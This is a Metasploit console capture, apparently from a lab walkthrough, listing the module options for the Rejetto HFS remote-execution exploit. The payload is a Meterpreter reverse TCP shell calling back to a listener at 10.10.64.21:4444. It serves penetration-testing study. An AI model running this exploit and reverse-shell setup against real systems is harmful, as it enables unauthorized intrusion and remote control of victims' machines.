 msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all add
resses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.64.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port